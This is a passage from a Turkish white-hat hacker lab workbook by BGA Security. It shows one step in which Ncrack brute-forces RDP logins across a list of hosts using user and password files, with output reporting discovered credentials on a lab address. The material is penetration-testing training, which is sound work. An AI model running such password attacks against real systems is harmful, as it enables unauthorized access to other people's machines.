 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
4. Adım:Ncrack ile RDP servisinekabakuvvetsaldırısınıbaşlatıyoruz;
root@bt:~/Desktop# ncrack -iL rdpopen.txt-Uusers.txt -P pass.txt-prdp -v
Starting Ncrack0.4ALPHA ( http://ncrack.org ) at2012-11-30 10:25 EET
rdp://6.6.6.97:3389 finished.
rdp://6.6.6.199:3389 finished.
rdp://6.6.6.198:3389 finished.
Discovered credentialson rdp://6.6.6.55:3389 'test' 'passw0rd'
 